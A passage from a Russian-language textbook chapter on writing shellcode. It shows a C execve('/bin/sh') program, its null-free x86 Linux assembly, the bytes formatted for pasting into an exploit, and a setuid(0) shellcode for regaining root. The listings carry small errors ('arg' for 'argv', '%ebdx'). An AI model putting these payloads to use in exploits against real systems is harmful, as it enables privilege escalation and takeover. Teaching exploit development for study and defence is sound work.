 418 Глава 8. Написание shell-кода I

3   char *argv[2];
4
5   argv[0] = "/bin/sh";
6   argv[1] = NULL;
7
8   execve("/bin/sh", arg, NULL);
9 }

В примере 8.14 представлен результат перевода этой программы на язык ассемблера. Код оптимизирован для уменьшения размера и из него удалены нулевые байты.

Пример 8.14. Shell-код на языке ассемблера

1 .global main
2
3 main:
4 xorl %edx, %edx
5
6 pushl %edx
7 pushl $0x68732f2f
8 pushl $0x6e69622f
9
10 movl %esp, %ebx
11
12 pushl %edx
13 pushl %ebx
14
15 movl %esp, %ecx
16
17 leal 11(%edx), %eax
18 int $0x80

После ассемблирования программы из примера 8.14 мы с помощью gdb извлекаем байты кода и помещаем их в массив, который позже будет вставлен в текст эксплойта. Результат представлен в примере 8.15.

Пример 8.15. Shell-код в виде, пригодном для вставки в эксплойт

1 const char execve[] =
2   "\x31\xd2"   /* xorl %edx, %edx */
3   "\x52"   /* pushl %edx */
4   "\x68\x2f\x2f\x73\x68"  /* pushl $0x68732f2f */
5   "\x68\x2f\x62\x69\x6e"  /* pushl $0x6e69622f */
6   "\x89\xe3"   /* movl %esp, %ebx */
7   "\x52"   /* pushl %edx */
8   "\x53"   /* pushl %ebx */

Внедрение shell-кода в локальную программу 419

9   "\x89\xe1"   /* movl %esp, %ecx */
10  "\x8d\x42\x0b"   /* leal 0xb(%edx), %eax */
11  "\xcd\x80"   /* int $0x80 */

Этот оптимизированный shell-код занимает всего 24 байта и не содержит нулей. В процедуре написания shell-кода столько же от науки, сколько и от искусства. В языке ассемблера одну и ту же задачу можно решить множеством способов. При выборе одних операций код получится длиннее, при выборе других короче. Опытные программисты, конечно, используют самые короткие операции.

Shell-код, выполняющий setuid

Часто при атаке на некоторую программу с целью получить права суперпользователя root атакующий получает euid (действующий идентификатор пользователя), равный 0, тогда как нужно, чтобы uid был равен 0. Ниже приведен небольшой shell-код, решающий эту проблему. Сначала взгляните на C-код, обращающийся к системному вызову setuid:

1 int main(void)
2 {
3   setuid(0);
4 }

Чтобы сделать то же самое на ассемблере, нужно записать 0 в регистр EBX и обратиться к системному вызову setuid. Для Linux соответствующий код выглядит так:

1 .globl main
2
3 main:
4 xorl %ebx, %ebx
5 leal 0x17(%ebx), %eax
6 int $0x80

Для приведения этого кода к виду, подходящему для вставки в эксплойт, воспользуемся отладчиком GDB:

1 const char setuid[] =
2   "\x31\xdb"   /* xorl %ebx, %ebdx */
3   "\x8d\x43\x17"   /* leal 0x17(%ebx), %eax */
4   "\xcd\x80"   /* int $0x80 */